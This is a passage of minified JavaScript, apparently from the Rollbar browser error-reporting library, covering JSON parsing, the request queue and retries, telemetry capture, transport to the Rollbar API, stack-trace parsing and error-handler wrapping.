i=t.pop();n[r]=o,o=n,n=i.container,r=i.key,e=i.state}},"[":{go:function(){t.push({state:"ok"}),n=[],e="firstavalue"},ovalue:function(){t.push({container:n,state:"ocomma",key:r}),n=[],e="firstavalue"},firstavalue:function(){t.push({container:n,state:"acomma"}),n=[],e="firstavalue"},avalue:function(){t.push({container:n,state:"acomma"}),n=[],e="firstavalue"}},"]":{firstavalue:function(){var i=t.pop();o=n,n=i.container,r=i.key,e=i.state},acomma:function(){var i=t.pop();n.push(o),o=n,n=i.container,r=i.key,e=i.state}},":":{colon:function(){if(Object.hasOwnProperty.call(n,r))throw new SyntaxError("Duplicate key '"+r+'"');e="ovalue"}},",":{ocomma:function(){n[r]=o,e="okey"},acomma:function(){n.push(o),e="avalue"}},true:{go:function(){o=!0,e="ok"},ovalue:function(){o=!0,e="ocomma"},firstavalue:function(){o=!0,e="acomma"},avalue:function(){o=!0,e="acomma"}},false:{go:function(){o=!1,e="ok"},ovalue:function(){o=!1,e="ocomma"},firstavalue:function(){o=!1,e="acomma"},avalue:function(){o=!1,e="acomma"}},null:{go:function(){o=null,e="ok"},ovalue:function(){o=null,e="ocomma"},firstavalue:function(){o=null,e="acomma"},avalue:function(){o=null,e="acomma"}}};return function(n,r){var s,c,f=/^[\u0020\t\n\r]*(?:([,:\[\]{}]|true|false|null)|(-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)|"((?:[^\r\n\t\\\"]|\\(?:["\\\/trnfb]|u[0-9a-fA-F]{4}))*)")/;e="go",t=[];try{for(;s=f.exec(n);)s[1]?u[s[1]][e]():s[2]?(o=+s[2],l[e]()):(c=s[3],o=c.replace(/\\(?:u(.{4})|([^u]))/g,(function(e,t,n){return t?String.fromCharCode(parseInt(t,16)):i[n]})),a[e]()),n=n.slice(s[0].length)}catch(d){e=d}if("ok"!==e||/[^\u0020\t\n\r]/.test(n))throw e instanceof SyntaxError?e:new SyntaxError("JSON");return"function"===typeof r?function e(t,n){var i,a,l=t[n];if(l&&"object"===typeof l)for(i in o)Object.prototype.hasOwnProperty.call(l,i)&&(void 0!==(a=e(l,i))?l[i]=a:delete l[i]);return r.call(t,n,l)}({"":o},""):o}}())}},function(e,t,n){var r=n(0);function o(e,t,n,r){this.rateLimiter=e,this.api=t,this.logger=n,this.options=r,this.predicates=[],this.pendingItems=[],this.pendingRequests=[],this.retryQueue=[],this.retryHandle=null,this.waitCallback=null,this.waitIntervalID=null}o.prototype.configure=function(e){this.api&&this.api.configure(e);var t=this.options;return this.options=r.merge(t,e),this},o.prototype.addPredicate=function(e){return r.isFunction(e)&&this.predicates.push(e),this},o.prototype.addPendingItem=function(e){this.pendingItems.push(e)},o.prototype.removePendingItem=function(e){var t=this.pendingItems.indexOf(e);-1!==t&&this.pendingItems.splice(t,1)},o.prototype.addItem=function(e,t,n,o){t&&r.isFunction(t)||(t=function(){});var i=this._applyPredicates(e);if(i.stop)return this.removePendingItem(o),void t(i.err);if(this._maybeLog(e,n),this.removePendingItem(o),this.options.transmit){this.pendingRequests.push(e);try{this._makeApiRequest(e,function(n,r){this._dequeuePendingRequest(e),t(n,r)}.bind(this))}catch(a){this._dequeuePendingRequest(e),t(a)}}else t(new Error("Transmit disabled"))},o.prototype.wait=function(e){r.isFunction(e)&&(this.waitCallback=e,this._maybeCallWait()||(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitIntervalID=setInterval(function(){this._maybeCallWait()}.bind(this),500)))},o.prototype._applyPredicates=function(e){for(var t=null,n=0,r=this.predicates.length;n<r;n++)if(!(t=this.predicates[n](e,this.options))||void 0!==t.err)return{stop:!0,err:t.err};return{stop:!1,err:null}},o.prototype._makeApiRequest=function(e,t){var n=this.rateLimiter.shouldSend(e);n.shouldSend?this.api.postItem(e,function(n,r){n?this._maybeRetry(n,e,t):t(n,r)}.bind(this)):n.error?t(n.error):this.api.postItem(n.payload,t)};var i=["ECONNRESET","ENOTFOUND","ESOCKETTIMEDOUT","ETIMEDOUT","ECONNREFUSED","EHOSTUNREACH","EPIPE","EAI_AGAIN"];o.prototype._maybeRetry=function(e,t,n){var r=!1;if(this.options.retryInterval)for(var o=0,a=i.length;o<a;o++)if(e.code===i[o]){r=!0;break}r?this._retryApiRequest(t,n):n(e)},o.prototype._retryApiRequest=function(e,t){this.retryQueue.push({item:e,callback:t}),this.retryHandle||(this.retryHandle=setInterval(function(){for(;this.retryQueue.length;){var e=this.retryQueue.shift();this._makeApiRequest(e.item,e.callback)}}.bind(this),this.options.retryInterval))},o.prototype._dequeuePendingRequest=function(e){var t=this.pendingRequests.indexOf(e);-1!==t&&(this.pendingRequests.splice(t,1),this._maybeCallWait())},o.prototype._maybeLog=function(e,t){if(this.logger&&this.options.verbose){var n=t;if(n=(n=n||r.get(e,"body.trace.exception.message"))||r.get(e,"body.trace_chain.0.exception.message"))return void this.logger.error(n);(n=r.get(e,"body.message.body"))&&this.logger.log(n)}},o.prototype._maybeCallWait=function(){return!(!r.isFunction(this.waitCallback)||0!==this.pendingItems.length||0!==this.pendingRequests.length)&&(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitCallback(),!0)},e.exports=o},function(e,t,n){var r=n(0);function o(e,t){this.queue=e,this.options=t,this.transforms=[]}o.prototype.configure=function(e){this.queue&&this.queue.configure(e);var t=this.options;return this.options=r.merge(t,e),this},o.prototype.addTransform=function(e){return r.isFunction(e)&&this.transforms.push(e),this},o.prototype.log=function(e,t){if(t&&r.isFunction(t)||(t=function(){}),!this.options.enabled)return t(new Error("Rollbar is not enabled"));this.queue.addPendingItem(e);var n=e.err;this._applyTransforms(e,function(r,o){if(r)return this.queue.removePendingItem(e),t(r,null);this.queue.addItem(o,t,n,e)}.bind(this))},o.prototype._applyTransforms=function(e,t){var n=-1,r=this.transforms.length,o=this.transforms,i=this.options,a=function(e,l){e?t(e,null):++n!==r?o[n](l,i,a):t(null,l)};a(null,e)},e.exports=o},function(e,t,n){var r=n(0),o=100;function i(e){this.queue=[],this.options=r.merge(e);var t=this.options.maxTelemetryEvents||o;this.maxQueueSize=Math.max(0,Math.min(t,o))}function a(e,t){return t||({error:"error",manual:"info"}[e]||"info")}i.prototype.configure=function(e){var t=this.options;this.options=r.merge(t,e);var n=this.options.maxTelemetryEvents||o,i=Math.max(0,Math.min(n,o)),a=0;this.maxQueueSize>i&&(a=this.maxQueueSize-i),this.maxQueueSize=i,this.queue.splice(0,a)},i.prototype.copyEvents=function(){var e=Array.prototype.slice.call(this.queue,0);if(r.isFunction(this.options.filterTelemetry))try{for(var t=e.length;t--;)this.options.filterTelemetry(e[t])&&e.splice(t,1)}catch(n){this.options.filterTelemetry=null}return e},i.prototype.capture=function(e,t,n,o,i){var l={level:a(e,n),type:e,timestamp_ms:i||r.now(),body:t,source:"client"};o&&(l.uuid=o);try{if(r.isFunction(this.options.filterTelemetry)&&this.options.filterTelemetry(l))return!1}catch(u){this.options.filterTelemetry=null}return this.push(l),l},i.prototype.captureEvent=function(e,t,n,r){return this.capture(e,t,n,r)},i.prototype.captureError=function(e,t,n,r){var o={message:e.message||String(e)};return e.stack&&(o.stack=e.stack),this.capture("error",o,t,n,r)},i.prototype.captureLog=function(e,t,n,r){return this.capture("log",{message:e},t,n,r)},i.prototype.captureNetwork=function(e,t,n,r){t=t||"xhr",e.subtype=e.subtype||t,r&&(e.request=r);var o=this.levelFromStatus(e.status_code);return this.capture("network",e,o,n)},i.prototype.levelFromStatus=function(e){return e>=200&&e<400?"info":0===e||e>=400?"error":"info"},i.prototype.captureDom=function(e,t,n,r,o){var i={subtype:e,element:t};return void 0!==n&&(i.value=n),void 0!==r&&(i.checked=r),this.capture("dom",i,"info",o)},i.prototype.captureNavigation=function(e,t,n){return this.capture("navigation",{from:e,to:t},"info",n)},i.prototype.captureDomContentLoaded=function(e){return this.capture("navigation",{subtype:"DOMContentLoaded"},"info",void 0,e&&e.getTime())},i.prototype.captureLoad=function(e){return this.capture("navigation",{subtype:"load"},"info",void 0,e&&e.getTime())},i.prototype.captureConnectivityChange=function(e,t){return this.captureNetwork({change:e},"connectivity",t)},i.prototype._captureRollbarItem=function(e){if(this.options.includeItemsInTelemetry)return e.err?this.captureError(e.err,e.level,e.uuid,e.timestamp):e.message?this.captureLog(e.message,e.level,e.uuid,e.timestamp):e.custom?this.capture("log",e.custom,e.level,e.uuid,e.timestamp):void 0},i.prototype.push=function(e){this.queue.push(e),this.queue.length>this.maxQueueSize&&this.queue.shift()},e.exports=i},function(e,t,n){var r=n(0),o=n(16),i=n(2),a={hostname:"api.rollbar.com",path:"/api/1/item/",search:null,version:"1",protocol:"https:",port:443};function l(e,t,n,r){this.options=e,this.transport=t,this.url=n,this.jsonBackup=r,this.accessToken=e.accessToken,this.transportOptions=u(e,n)}function u(e,t){return o.getTransportFromOptions(e,a,t)}l.prototype.postItem=function(e,t){var n=o.transportOptions(this.transportOptions,"POST"),r=o.buildPayload(this.accessToken,e,this.jsonBackup);this.transport.post(this.accessToken,n,r,t)},l.prototype.buildJsonPayload=function(e,t){var n=o.buildPayload(this.accessToken,e,this.jsonBackup),r=i.truncate(n);return r.error?(t&&t(r.error),null):r.value},l.prototype.postJsonPayload=function(e,t){var n=o.transportOptions(this.transportOptions,"POST");this.transport.postJsonPayload(this.accessToken,n,e,t)},l.prototype.configure=function(e){var t=this.oldOptions;return this.options=r.merge(t,e),this.transportOptions=u(this.options,this.url),void 0!==this.options.accessToken&&(this.accessToken=this.options.accessToken),this},e.exports=l},function(e,t,n){var r=n(0);e.exports={buildPayload:function(e,t,n){if(!r.isType(t.context,"string")){var o=r.stringify(t.context,n);o.error?t.context="Error: could not serialize 'context'":t.context=o.value||"",t.context.length>255&&(t.context=t.context.substr(0,255))}return{access_token:e,data:t}},getTransportFromOptions:function(e,t,n){var r=t.hostname,o=t.protocol,i=t.port,a=t.path,l=t.search,u=e.proxy;if(e.endpoint){var s=n.parse(e.endpoint);r=s.hostname,o=s.protocol,i=s.port,a=s.pathname,l=s.search}return{hostname:r,protocol:o,port:i,path:a,search:l,proxy:u}},transportOptions:function(e,t){var n=e.protocol||"https:",r=e.port||("http:"===n?80:"https:"===n?443:void 0),o=e.hostname,i=e.path;return e.search&&(i+=e.search),e.proxy&&(i=n+"//"+o+i,o=e.proxy.host||e.proxy.hostname,r=e.proxy.port,n=e.proxy.protocol||n),{protocol:n,hostname:o,path:i,port:r,method:t}},appendPathToPath:function(e,t){var n=/\/$/.test(e),r=/^\//.test(t);return n&&r?t=t.substring(1):n||r||(t="/"+t),e+t}}},function(e,t){!function(e){"use strict";e.console||(e.console={});for(var t,n,r=e.console,o=function(){},i=["memory"],a="assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn".split(",");t=i.pop();)r[t]||(r[t]={});for(;n=a.pop();)r[n]||(r[n]=o)}("undefined"===typeof window?this:window)},function(e,t){var n={ieVersion:function(){if(document){for(var e=3,t=document.createElement("div"),n=t.getElementsByTagName("i");t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><i></i><![endif]--\x3e",n[0];);return e>4?e:void 0}}};e.exports=n},function(e,t){function n(e,t,n,r){e._rollbarWrappedError&&(r[4]||(r[4]=e._rollbarWrappedError),r[5]||(r[5]=e._rollbarWrappedError._rollbarContext),e._rollbarWrappedError=null),t.handleUncaughtException.apply(t,r),n&&n.apply(e,r)}function r(e,t,n){if(t.hasOwnProperty&&t.hasOwnProperty("addEventListener")){for(var r=t.addEventListener;r._rollbarOldAdd&&r.belongsToShim;)r=r._rollbarOldAdd;var o=function(t,n,o){r.call(this,t,e.wrap(n),o)};o._rollbarOldAdd=r,o.belongsToShim=n,t.addEventListener=o;for(var i=t.removeEventListener;i._rollbarOldRemove&&i.belongsToShim;)i=i._rollbarOldRemove;var a=function(e,t,n){i.call(this,e,t&&t._rollbar_wrapped||t,n)};a._rollbarOldRemove=i,a.belongsToShim=n,t.removeEventListener=a}}e.exports={captureUncaughtExceptions:function(e,t,r){if(e){var o;if("function"===typeof t._rollbarOldOnError)o=t._rollbarOldOnError;else if(e.onerror){for(o=e.onerror;o._rollbarOldOnError;)o=o._rollbarOldOnError;t._rollbarOldOnError=o}t.handleAnonymousErrors();var i=function(){var r=Array.prototype.slice.call(arguments,0);n(e,t,o,r)};r&&(i._rollbarOldOnError=o),e.onerror=i}},captureUnhandledRejections:function(e,t,n){if(e){"function"===typeof e._rollbarURH&&e._rollbarURH.belongsToShim&&e.removeEventListener("unhandledrejection",e._rollbarURH);var r=function(e){var n,r,o;try{n=e.reason}catch(i){n=void 0}try{r=e.promise}catch(i){r="[unhandledrejection] error getting `promise` from event"}try{o=e.detail,!n&&o&&(n=o.reason,r=o.promise)}catch(i){}n||(n="[unhandledrejection] error getting `reason` from event"),t&&t.handleUnhandledRejection&&t.handleUnhandledRejection(n,r)};r.belongsToShim=n,e._rollbarURH=r,e.addEventListener("unhandledrejection",r)}},wrapGlobals:function(e,t,n){if(e){var o,i,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(o=0;o<a.length;++o)e[i=a[o]]&&e[i].prototype&&r(t,e[i].prototype,n)}}}},function(e,t,n){var r=n(0),o=n(2),i=n(1);function a(e,t,n,r,o,i){var a="undefined"!=typeof window&&window||"undefined"!=typeof self&&self,u=a&&a.Zone&&a.Zone.current;u&&"angular"===u._name?u._parent.run((function(){l(e,t,n,r,o,i)})):l(e,t,n,r,o,i)}function l(e,t,n,o,a,l){if("undefined"!==typeof RollbarProxy)return function(e,t){(new RollbarProxy).sendJsonPayload(e,(function(e){}),(function(e){t(new Error(e))}))}(o,a);var s;if(!(s=l?l():function(){var e,t,n=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],r=n.length;for(t=0;t<r;t++)try{e=n[t]();break}catch(o){}return e}()))return a(new Error("No way to send a request"));try{try{var c=function(){try{if(c&&4===s.readyState){c=void 0;var e=r.jsonParse(s.responseText);if((o=s)&&o.status&&200===o.status)return void a(e.error,e.value);if(function(e){return e&&r.isType(e.status,"number")&&e.status>=400&&e.status<600}(s)){if(403===s.status){var t=e.value&&e.value.message;i.error(t)}a(new Error(String(s.status)))}else a(u("XHR response had no status code (likely connection failure)"))}}catch(l){var n;n=l&&l.stack?l:new Error(l),a(n)}var o};s.open(n,t,!0),s.setRequestHeader&&(s.setRequestHeader("Content-Type","application/json"),s.setRequestHeader("X-Rollbar-Access-Token",e)),s.onreadystatechange=c,s.send(o)}catch(d){if("undefined"!==typeof XDomainRequest){if(!window||!window.location)return a(new Error("No window available during request, unknown environment"));"http:"===window.location.href.substring(0,5)&&"https"===t.substring(0,5)&&(t="http"+t.substring(5));var f=new XDomainRequest;f.onprogress=function(){},f.ontimeout=function(){a(u("Request timed out","ETIMEDOUT"))},f.onerror=function(){a(new Error("Error during request"))},f.onload=function(){var e=r.jsonParse(f.responseText);a(e.error,e.value)},f.open(n,t,!0),f.send(o)}else a(new Error("Cannot find a method to transport a request"))}}catch(p){a(p)}}function u(e,t){var n=new Error(e);return n.code=t||"ENOTFOUND",n}e.exports={get:function(e,t,n,o,i){o&&r.isFunction(o)||(o=function(){}),r.addParamsAndAccessTokenToPath(e,t,n),a(e,r.formatUrl(t),"GET",null,o,i)},post:function(e,t,n,i,l){if(i&&r.isFunction(i)||(i=function(){}),!n)return i(new Error("Cannot send empty request"));var u=o.truncate(n);if(u.error)return i(u.error);var s=u.value;a(e,r.formatUrl(t),"POST",s,i,l)},postJsonPayload:function(e,t,n,o,i){o&&r.isFunction(o)||(o=function(){}),a(e,r.formatUrl(t),"POST",n,o,i)}}},function(e,t,n){var r=n(0),o=n(4),i=n(1);function a(e,t,n){var o=e.message,i=e.custom;if(!o)if(i){var a=t.scrubFields,l=r.stringify(r.scrub(i,a));o=l.error||l.value||""}else o="";var u={body:o};i&&(u.extra=r.merge(i)),r.set(e,"data.body",{message:u}),n(null,e)}e.exports={handleItemWithError:function(e,t,n){if(e.data=e.data||{},e.err)try{e.stackInfo=e.err._savedStackTrace||o.parse(e.err)}catch(r){i.error("Error while parsing the error object.",r);try{e.message=e.err.message||e.err.description||e.message||String(e.err)}catch(a){e.message=String(e.err)||String(a)}delete e.err}n(null,e)},ensureItemHasSomethingToSay:function(e,t,n){e.message||e.stackInfo||e.custom||n(new Error("No message, stack info, or custom data"),null),n(null,e)},addBaseInfo:function(e,t,n){var o=t.payload&&t.payload.environment||t.environment;e.data=r.merge(e.data,{environment:o,level:e.level,endpoint:t.endpoint,platform:"browser",framework:"browser-js",language:"javascript",server:{},uuid:e.uuid,notifier:{name:"rollbar-browser-js",version:t.version}}),n(null,e)},addRequestInfo:function(e){return function(t,n,o){if(!e||!e.location)return o(null,t);var i="$remote_ip";n.captureIp?!0!==n.captureIp&&(i+="_anonymize"):i=null,r.set(t,"data.request",{url:e.location.href,query_string:e.location.search,user_ip:i}),o(null,t)}},addClientInfo:function(e){return function(t,n,o){if(!e)return o(null,t);var i=e.navigator||{},a=e.screen||{};r.set(t,"data.client",{runtime_ms:t.timestamp-e._rollbarStartTime,timestamp:Math.round(t.timestamp/1e3),javascript:{browser:i.userAgent,language:i.language,cookie_enabled:i.cookieEnabled,screen:{width:a.width,height:a.height}}}),o(null,t)}},addPluginInfo:function(e){return function(t,n,o){if(!e||!e.navigator)return o(null,t);for(var i,a=[],l=e.navigator.plugins||[],u=0,s=l.length;u<s;++u)i=l[u],a.push({name:i.name,description:i.description});r.set(t,"data.client.javascript.plugins",a),o(null,t)}},addBody:function(e,t,n){e.stackInfo?function(e,t,n){var i=e.data.description,l=e.stackInfo,u=e.custom,s=o.guessErrorClass(l.message),c=l.name||s[0],f=s[1],d={exception:{class:c,message:f}};i&&(d.exception.description=i);var p=l.stack;if(p&&0===p.length&&e._unhandledStackInfo&&e._unhandledStackInfo.stack&&(p=e._unhandledStackInfo.stack),p){var h,m,v,y,g,b,w,k;for(0===p.length&&(d.exception.stack=l.rawStack,d.exception.raw=String(l.rawException)),d.frames=[],w=0;w<p.length;++w)h=p[w],m={filename:h.url?r.sanitizeUrl(h.url):"(unknown)",lineno:h.line||null,method:h.func&&"?"!==h.func?h.func:"[anonymous]",colno:h.column},t.sendFrameUrl&&(m.url=h.url),m.method&&m.method.endsWith&&m.method.endsWith("_rollbar_wrapped")||(v=y=g=null,(b=h.context?h.context.length:0)&&(k=Math.floor(b/2),y=h.context.slice(0,k),v=h.context[k],g=h.context.slice(k)),v&&(m.code=v),(y||g)&&(m.context={},y&&y.length&&(m.context.pre=y),g&&g.length&&(m.context.post=g)),h.args&&(m.args=h.args),d.frames.push(m));d.frames.reverse(),u&&(d.extra=r.merge(u)),r.set(e,"data.body",{trace:d}),n(null,e)}else e.message=c+": "+f,a(e,t,n)}(e,t,n):a(e,t,n)},scrubPayload:function(e,t,n){var o=t.scrubFields;e.data=r.scrub(e.data,o),n(null,e)}}},function(e,t,n){var r,o,i;!function(a,l){"use strict";o=[n(23)],void 0===(i="function"===typeof(r=function(e){var t=/(^|@)\S+\:\d+/,n=/^\s*at .*(\S+\:\d+|\(native\))/m,r=/^(eval@)?(\[native code\])?$/;function o(e,t,n){if("function"===typeof Array.prototype.map)return e.map(t,n);for(var r=new Array(e.length),o=0;o<e.length;o++)r[o]=t.call(n,e[o]);return r}function i(e,t,n){if("function"===typeof Array.prototype.filter)return e.filter(t,n);for(var r=[],o=0;o<e.length;o++)t.call(n,e[o])&&r.push(e[o]);return r}return{parse:function(e){if("undefined"!==typeof e.stacktrace||"undefined"!==typeof e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(n))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw new Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=e.replace(/[\(\)\s]/g,"").split(":"),n=t.pop(),r=t[t.length-1];if(!isNaN(parseFloat(r))&&isFinite(r)){var o=t.pop();return[t.join(":"),o,n]}return[t.join(":"),n,void 0]},parseV8OrIE:function(t){return o(i(t.stack.split("\n"),(function(e){return!!e.match(n)}),this),(function(t){t.indexOf("(eval ")>-1&&(t=t.replace(/eval code/g,"eval").replace(/(\(eval at [^\()]*)|(\)\,.*$)/g,""));var n=t.replace(/^\s+/,"").replace(/\(eval code/g,"(").split(/\s+/).slice(1),r=this.extractLocation(n.pop()),o=n.join(" ")||void 0,i="eval"===r[0]?void 0:r[0];return new e(o,void 0,i,r[1],r[2],t)}),this)},parseFFOrSafari:function(t){return o(i(t.stack.split("\n"),(function(e){return!e.match(r)}),this),(function(t){if(t.indexOf(" > eval")>-1&&(t=t.replace(/ line (\d+)(?: > eval line \d+)* > eval\:\d+\:\d+/g,":$1")),-1===t.indexOf("@")&&-1===t.indexOf(":"))return new e(t);var n=t.split("@"),r=this.extractLocation(n.pop()),o=n.shift()||void 0;return new e(o,void 0,r[0],r[1],r[2],t)}),this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)/i,r=t.message.split("\n"),o=[],i=2,a=r.length;i<a;i+=2){var l=n.exec(r[i]);l&&o.push(new e(void 0,void 0,l[2],l[1],void 0,r[i]))}return o},parseOpera10:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,r=t.stacktrace.split("\n"),o=[],i=0,a=r.length;i<a;i+=2){var l=n.exec(r[i]);l&&o.push(new e(l[3]||void 0,void 0,l[2],l[1],void 0,r[i]))}return o},parseOpera11:function(n){return o(i(n.stack.split("\n"),(function(e){return!!e.match(t)&&!e.match(/^Error created at/)}),this),(function(t){var n,r=t.split("@"),o=this.extractLocation(r.pop()),i=r.shift()||"",a=i.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^\)]*\)/g,"")||void 0;i.match(/\(([^\)]*)\)/)&&(n=i.replace(/^[^\(]+\(([^\)]*)\)$/,"$1"));var l=void 0===n||"[arguments not available]"===n?void 0:n.split(",");return new e(a,l,o[0],o[1],o[2],t)}),this)}}})?r.apply(t,o):r)||(e.exports=i)}()},function(e,t,n){var r,o,i;!function(n,a){"use strict";o=[],void 0===(i="function"===typeof(r=function(){function e(e){return!isNaN(parseFloat(e))&&isFinite(e)}function t(e,t,n,r,o,i){void 0!==e&&this.setFunctionName(e),void 0!==t&&this.setArgs(t),void 0!==n&&this.setFileName(n),void 0!==r&&this.setLineNumber(r),void 0!==o&&this.setColumnNumber(o),void 0!==i&&this.setSource(i)}return t.prototype={getFunctionName:function(){return this.functionName},setFunctionName:function(e){this.functionName=String(e)},getArgs:function(){return this.args},setArgs:function(e){if("[object Array]"!==Object.prototype.toString.call(e))throw new TypeError("Args must be an Array");this.args=e},getFileName:function(){return this.fileName},setFileName:function(e){this.fileName=String(e)},getLineNumber:function(){return this.lineNumber},setLineNumber:function(t){if(!e(t))throw new TypeError("Line Number must be a Number");this.lineNumber=Number(t)},getColumnNumber:function(){return this.columnNumber},setColumnNumber:function(t){if(!e(t))throw new TypeError("Column Number must be a Number");this.columnNumber=Number(t)},getSource:function(){return this.source},setSource:function(e){this.source=String(e)},toString:function(){return(this.getFunctionName()||"{anonymous}")+"("+(this.getArgs()||[]).join(",")+")"+(this.getFileName()?"@"+this.getFileName():"")+(e(this.getLineNumber())?":"+this.getLineNumber():"")+(e(this.getColumnNumber())?":"+this.getColumnNumber():"")}},t})?r.apply(t,o):r)||(e.exports=i)}()},function(e,t,n){var r=n(0);e.exports={itemToPayload:function(e,t,n){var o=t.payload||{};o.body&&delete o.body;var i=r.merge(e.data,o);e._isUncaught&&(i._isUncaught=!0),e._originalArgs&&(i._originalArgs=e._originalArgs),n(null,i)},addTelemetryData:function(e,t,n){e.telemetryEvents&&r.set(e,"data.body.telemetry",e.telemetryEvents),n(null,e)},addMessageWithError:function(e,t,n){if(e.message){var o="data.body.trace_chain.0",i=r.get(e,o);if(i||(o="data.body.trace",i=r.get(e,o)),i){if(!i.exception||!i.exception.description)return r.set(e,o+".exception.description",e.message),void n(null,e);var a=r.get(e,o+".extra")||{},l=r.merge(a,{message:e.message});r.set(e,o+".extra",l)}n(null,e)}else n(null,e)},userTransform:function(e){return function(t,n,o){var i=r.merge(t);try{r.isFunction(n.transform)&&n.transform(i.data,t)}catch(a){return n.transform=null,e.error("Error while calling custom transform() function. Removing custom transform().",a),void o(null,t)}o(null,i)}},addConfigToPayload:function(e,t,n){if(!t.sendConfig)return n(null,e);var o=r.get(e,"data.custom")||{};o._rollbarConfig=t,e.data.custom=o,n(null,e)}}},function(e,t,n){var r=n(0);e.exports={checkIgnore:function(e,t){return!r.get(t,"plugins.jquery.ignoreAjaxErrors")||!r.get(e,"body.message.extra.isAjax")}}},function(e,t,n){var r=n(0);function o(e,t,n,o){var i,a,l,u,s,c,f,d,p=!1;"blacklist"===n&&(p=!0);try{if(c=(i=p?t.hostBlackList:t.hostWhiteList)&&i.length,a=r.get(e,"body.trace"),!i||0===c)return!p;if(!a||!a.frames||0===a.frames.length)return!p;for(u=a.frames.length,f=0;f<u;f++){if(l=a.frames[f].filename,!r.isType(l,"string"))return!p;for(d=0;d<c;d++)if(s=i[d],new RegExp(s).test(l))return!0}}catch(m){p?t.hostBlackList=null:t.hostWhiteList=null;var h=p?"hostBlackList":"hostWhiteList";return o.error("Error while reading your configuration's "+h+" option. Removing custom "+h+".",m),!p}return!1}e.exports={checkLevel:function(e,t){var n=e.level,o=r.LEVELS[n]||0,i=t.reportLevel;return!(o<(r.LEVELS[i]||0))},userCheckIgnore:function(e){return function(t,n){var o=!!t._isUncaught;delete t._isUncaught;var i=t._originalArgs;delete t._originalArgs;try{r.isFunction(n.onSendCallback)&&n.onSendCallback(o,i,t)}catch(a){n.onSendCallback=null,e.error("Error while calling onSendCallback, removing",a)}try{if(r.isFunction(n.checkIgnore)&&n.checkIgnore(o,i,t))return!1}catch(a){n.checkIgnore=null,e.error("Error while calling custom checkIgnore(), removing",a)}return!0}},urlIsNotBlacklisted:function(e){return function(t,n){return!o(t,n,"blacklist",e)}},urlIsWhitelisted:function(e){return function(t,n){return o(t,n,"whitelist",e)}},messageIsIgnored:function(e){return function(t,n){var o,i,a,l,u,s,c,f;try{if(u=!1,!(a=n.ignoredMessages)||0===a.length)return!0;if(s=t.body,c=r.get(s,"trace.exception.message"),f=r.get(s,"message.body"),!(o=c||f))return!0;for(l=a.length,i=0;i<l&&!(u=new RegExp(a[i],"gi").test(o));i++);}catch(d){n.ignoredMessages=null,e.error("Error while reading your configuration's ignoredMessages option. Removing custom ignoredMessages.")}return!u}}}},function(e,t,n){var r=n(0),o=n(3),i=n(28),a={network:!0,networkResponseHeaders:!1,networkResponseBody:!1,networkRequestBody:!1,log:!0,dom:!0,navigation:!0,connectivity:!0};function l(e,t,n,r,o){var i=e[t];e[t]=n(i),r&&r[o].push([e,t,i])}function u(e,t){for(var n;e[t].length;)(n=e[t].shift())[0][n[1]]=n[2]}function s(e,t,n,o,i){var l=e.autoInstrument;!1===e.enabled||!1===l?this.autoInstrument={}:(r.isType(l,"object")||(l=a),this.autoInstrument=r.merge(a,l)),this.scrubTelemetryInputs=!!e.scrubTelemetryInputs,this.telemetryScrubber=e.telemetryScrubber,this.defaultValueScrubber=function(e){for(var t=[],n=0;n<e.length;++n)t.push(new RegExp(e[n],"i"));return function(e){var n=function(e){if(!e||!e.attributes)return null;for(var t=e.attributes,n=0;n<t.length;++n)if("name"===t[n].key)return t[n].value;return null}(e);if(!n)return!1;for(var r=0;r<t.length;++r)if(t[r].test(n))return!0;return!1}}(e.scrubFields),this.telemeter=t,this.rollbar=n,this._window=o||{},this._document=i||{},this.replacements={network:[],log:[],navigation:[],connectivity:[]},this.eventRemovers={dom:[],connectivity:[]},this._location=this._window.location,this._lastHref=this._location&&this._location.href}s.prototype.configure=function(e){var t=e.autoInstrument,n=r.merge(this.autoInstrument);!1===e.enabled||!1===t?this.autoInstrument={}:(r.isType(t,"object")||(t=a),this.autoInstrument=r.merge(a,t)),this.instrument(n),void 0!==e.scrubTelemetryInputs&&(this.scrubTelemetryInputs=!!e.scrubTelemetryInputs),void 0!==e.telemetryScrubber&&(this.telemetryScrubber=e.telemetryScrubber)},s.prototype.instrument=function(e){!this.autoInstrument.network||e&&e.network?!this.autoInstrument.network&&e&&e.network&&this.deinstrumentNetwork():this.instrumentNetwork(),!this.autoInstrument.log||e&&e.log?!this.autoInstrument.log&&e&&e.log&&this.deinstrumentConsole():this.instrumentConsole(),!this.autoInstrument.dom||e&&e.dom?!this.autoInstrument.dom&&e&&e.dom&&this.deinstrumentDom():this.instrumentDom(),!this.autoInstrument.navigation||e&&e.navigation?!this.autoInstrument.navigation&&e&&e.navigation&&this.deinstrumentNavigation():this.instrumentNavigation(),!this.autoInstrument.connectivity||e&&e.connectivity?!this.autoInstrument.connectivity&&e&&e.connectivity&&this.deinstrumentConnectivity():this.instrumentConnectivity()},s.prototype.deinstrumentNetwork=function(){u(this.replacements,"network")},s.prototype.instrument